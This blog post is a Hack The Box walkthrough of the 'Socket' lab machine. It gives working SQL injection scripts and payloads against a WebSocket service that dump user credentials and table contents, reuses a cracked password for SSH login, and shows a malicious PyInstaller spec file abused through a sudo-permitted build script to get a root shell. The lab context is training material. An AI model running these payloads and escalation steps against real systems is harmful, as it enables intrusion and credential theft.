


Hack The Box: Socket – Walkthrough
- Kyser Clark
- Jul 15, 2023
- 5 min read
Updated: Jul 16, 2023

In this extensive article, I've included a comprehensive video tutorial alongside a written guide for the Hack The Box Socket Machine. Whether you prefer watching instructional videos or following step-by-step directions, this guide provides everything you need to fully comprehend the challenges and solutions of Socket Machine. 🌟 Grow your cyber skills by signing up for Hack The Box https://affiliate.hackthebox.com/Kyser
Disclaimer: Please note that links I share to Hack The Box are affiliate links. This means that if you make a purchase through these links, I may receive a commission at no additional cost to you. Your support through these purchases helps me continue providing valuable content. Thank you!
Video Walkthrough:
Written Walkthrough:
Table of Contents
0. Scope
1. User Flag
2. System Flag
0. Scope
The target IP address and attack machine (or Pwnbox) IP address vary from instance to instance. Keep this in mind as you follow along with this walkthrough. You will need to swap my IPs with your IPs for many of the commands. I am using ‘kali-linux-2023.1-virtualbox-amd64’ for this walkthrough. However, feel free to use any Linux distribution you feel comfortable with. I believe most if not all, penetration testing operating systems can get the job done.
Target IP: 10.129.67.171 | Attack Machine IP: 10.10.16.11
1. User Flag
To start, let’s do a SYN (stealth) nmap scan on all ports at increased speed by using:
sudo nmap -p- 10.129.67.171 -sS -T4Figure 1-1: Initial nmap scan

With port 80 open, we can assume that the target is hosting a web server, so let’s navigate to http://10.129.67.171 in our web browser and see what’s there.
Figure 1-2: Webserver on port 80 redirects

As you can see in Figure 1-2, nothing shows up in our web browser, but we are redirected to http://qreader.htb. This means we can add the target IP address to our “/etc/hosts” hosts file by using:
sudo nano /etc/hostsFigure 1-3: Adding the target to /etc/hosts

Now if you go back to your web browser and refresh, you will see a nifty web application that creates and reads QR codes. You can even download the application onto your machine and have an offline version of it. However, all of this is just a big rabbit hole. To save you time, trust me when I say there is nothing we need on it to compromise Socket.
Once we realize that the QR application is a dead end, we turn our attention to port 5789. Let’s navigate to http://qreader.htb:5789 and see what’s there.
Figure 1-4: Discovering the WebSocket

As you can see in Figure 1-4, there is a WebSocket on the target. Seeing how the target machine is named “Socket,” we should probably put a lot of our attention here. Websockets are a protocol used to create a bidirectional connection between a client and a server. They allow real-time data transfer and are commonly used in chat applications and online gaming platforms. However, WebSockets are vulnerable to SQL (Structured Query Language) injection attacks, just like traditional web applications. In a SQL injection attack (SQLi), an attacker can inject malicious SQL code into a query, allowing them to perform unauthorized actions on the database. To check for SQL injection vulnerabilities in a WebSocket, we can use a script like this one:
Code 1-1: sqli0.py
from websocket import create_connection
import json

ws_host = 'ws://qreader.htb:5789'

VERSION = '0.0.3" UNION SELECT 1,2,3,4;-- -'

ws = create_connection(ws_host + '/version')
ws.send(json.dumps({'version': VERSION}))
result = ws.recv()
print(result)
ws.close()
This script sends a version query to the WebSocket server and injects a malicious SQL code into the query. Specifically, it uses a UNION SELECT statement to concatenate the results of two separate SELECT queries. If the server is vulnerable to SQL injection, the response from the server will contain the results of both queries.
Figure 1-5: Testing for SQLi

This indicates that we can inject arbitrary SQL code into the query and retrieve sensitive information from the database. To further enumerate the database and extract information, we can modify the script to inject different SQL queries. For example, we can attempt to enumerate usernames and passwords with the following:
VERSION = '0.0.3" UNION SELECT username,password, "3", "4" from users;-- -'Just replace the “VERSION” variable in sqli0.py with the above code and leave everything else the same to get sqli1.py. In the payload '0.0.3" UNION SELECT username,password,"3","4" from users;-- -', the UNION keyword is used to combine the results of two separate SQL queries. The first query selects a version string (0.0.3), and the second query selects the username and password fields from the users table. The -- - at the end is a comment that will ignore any remaining text in the SQL query, preventing syntax errors in the payload.
Figure 1-6: Dumping usernames and passwords

As you can see in Figure 1-6, we have a username “admin” and what appears to be a password hash “0c090c365fa0559b151a43e0fea39710”. Let’s see if we can identify a hash type with the hash identifier tool located at https://hashes.com/en/tools/hash_identifier. Figure 1-7: Identifying the hash type

This is a super lucky break! Not only did we identify the hash type of MD5, but we also scored the cracked version of the hash too. As a result, we see a clear-text password of “denjanjade122566”.
If you recall from our nmap scan, SSH is open on port 22 on the target machine. If you try to log in via SSH with the username of “admin” and the password “denjanjade122566” you will not find success. This means we need to try to find some more/different credentials. Let's go back to our SQLi. We can enumerate the tables in the database by injecting the following code:
VERSION = '0.0.3" UNION SELECT group_concat(name),"2","3","4" from sqlite_schema WHERE type="table" and name NOT LIKE "sqlite_%";-- -'Once again, replace the “VERSION” variable of sqli0.py or sqli1.py and leave everything else the same to create sqli2.py. This query selects the name of all tables in the database that do not begin with "sqlite_". The results will be concatenated and returned as the first column of the response.
Figure 1-8: Enumerate Tables

We can then use this information to extract the column names for the "answers" table:
VERSION = '0.0.3" UNION SELECT group_concat(name),"2","3","4" FROM PRAGMA_TABLE_INFO("answers");-- -'Figure 1-9: Extracting column names for answer table

Finally, we can extract the contents of the "answer" column from the "answers" table:
VERSION = '0.0.3" UNION SELECT group_concat(answer),"2","3","4" FROM answers;-- -'This query selects the contents of the "answer" column from the "answers" table and concatenates them into a single string.
Figure 1-10: Finding Thomas Keller


As you can see in Figure 1-10, we find the name "Thomas Keller". With this information, we can try to log in via SSH as “tkeller” and a password of “denjanjade122566”. Luckily this works, and we now have access to the “tkeller” account on Socket, and we can view the user.txt flag.
Figure 1-11: Logging in as tkeller

Figure 1-12: Getting the user.txt flag
2. System Flag
Running the command "sudo -l" shows that "tkeller"can run "/usr/local/sbin/build-installer.sh" without the need for a password with sudo (root) privileges.
Figure 2-1: Listing sudo privileges

This means that if we can exploit a vulnerability in the script, we can escalate privileges from the standard user to root, gaining complete control of the system. We can exploit the vulnerability by creating a PyInstaller spec file that executes arbitrary code when the binary file is built. PyInstaller is a tool that packages a Python script and its dependencies into a single standalone executable file that can be run on another machine without the need for a Python interpreter or any additional modules. In our case, we can create a spec file with the following code:
Code 2-1: exploit.spec
block_cipher = None
a = Analysis(__import__("os").system("bash"),
         pathex=['/Developer/PItests/minimal'],
         binaries=None,
         datas=None,
         hiddenimports=[],
         hookspath=None,
         runtime_hooks=None,
         excludes=None,
         cipher=block_cipher)
pyz = PYZ(a.pure, a.zipped_data,
         cipher=block_cipher)
exe = EXE(pyz,... )
coll = COLLECT(...)
This code creates a PyInstaller spec file that executes the Bash shell command "bash" when the binary file is built. We can then run the build-installer.sh script with root privileges with the following command:

sudo /usr/local/sbin/build-installer.sh build exploit.spec
This will build the binary file and execute the "bash" command, giving us a root shell.
Figure 2-2: Getting root-level access
And with that, we have successfully Pwned Socket! Congratulations!
🌟 Grow your cyber skills by signing up for Hack The Box https://affiliate.hackthebox.com/Kyser
